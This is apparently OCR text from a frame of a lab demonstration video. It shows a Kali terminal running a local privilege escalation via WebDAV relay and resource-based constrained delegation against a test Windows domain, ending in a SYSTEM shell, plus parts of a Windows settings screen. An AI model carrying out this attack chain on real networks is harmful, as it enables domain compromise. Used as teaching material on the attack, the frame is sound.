 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense
Clone of Kali-64-2022-BARE ...
Applications Places Terminal
Wed Sep 7 11:44
root@GP-bhis-demo: ~
[*] Enumerating relayed user's privileges. This may take a while on large domains
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.1.7:636 ... OK
[*] Authenticating against ldaps://192.168.1.7 as MERCEDES\low SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Client requested path: /fake/wallpaper.jpg
[*] HTTPD: Client requested path: /fake/wallpaper.jpg
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.1.7:636 ... OK
[*] HTTPD: Client requested path: /fake/wallpaper.jpg
[*] Authenticating against ldaps://192.168.1.7 as MERCEDES\low SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldaps://192.168.1.7
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.1.7:636 ... OK
[*] Authenticating against ldaps://192.168.1.7 as MERCEDES\WIN10ACTIVE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=mercedes,DC=local
[*] Adding new computer with username: OLZBZQBR$ and password: BE!kGS+'S^V&e|< result: OK
[*] Delegation rights modified succesfully!
[*] OLZBZQBR$ can now impersonate users on WIN10ACTIVE$ via S4U2Proxy
root@GP-bhis-demo: ~
[*] Found writable share ADMIN$
[*] Uploading file QhiKNSbv.exe
[*] Opening SVCManager on WIN10ACTIVE.mercedes.local.....
[*] Creating service tiXS on WIN10ACTIVE.mercedes.local.....
[*] Starting service tiXS.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... WIN10ACTIVE.mercedes.local:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... WIN10ACTIVE.mercedes.local:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... WIN10ACTIVE.mercedes.local:445 ... OK
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
13 - Local Privilege Escalation (LPE) via WebDAV to RBCD
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
0:03:03
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
10
30
Windows 10 x64 ACTIVATE TEMPLATE2 LPE - VMware Workstation
Workstation
DC1 2019 DOM
Windows 10 x64 ACTIVATE T...
Settings
Home
Find a setting
Accounts
Your info
Email & accounts
Sign-in options
Access work or school
Sync your settings
Your info
LOW
MERCEDES\low
Create your picture
Camera
Browse for one
Get help
Give feedback
Activate Windows
9/7/2022
0:00:00
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
11:44 AM
9/7/2022
1